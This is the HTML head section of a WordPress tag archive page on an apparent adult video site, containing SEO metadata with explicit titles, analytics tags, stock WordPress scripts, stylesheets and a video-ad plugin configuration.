

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indian-boobs-xxx/
body_size: 33952
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>indian boobs xxx Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indian-boobs-xxx/" />
	<link rel="next" href="http://porhubvideo.com/tag/indian-boobs-xxx/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian boobs xxx Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indian-boobs-xxx/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indian-boobs-xxx/","url":"http://porhubvideo.com/tag/indian-boobs-xxx/","name":"indian boobs xxx Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/indian-boobs-xxx/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/indian-boobs-xxx/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Big-boobs-MILF-aunti-sex-com-blowjob-fuck-cum-HD.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/indian-boobs-xxx/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/indian-boobs-xxx/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/11/Big-boobs-MILF-aunti-sex-com-blowjob-fuck-cum-HD.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Big-boobs-MILF-aunti-sex-com-blowjob-fuck-cum-HD.jpg","width":500,"height":442,"caption":"aunti sex com"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indian-boobs-xxx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indian boobs xxx"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indian boobs xxx Tag Feed" href="https://porhubvideo.com/tag/indian-boobs-xxx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indian-boobs-xxx","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":9499,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indian-boobs-xxx"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"df82badba4","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
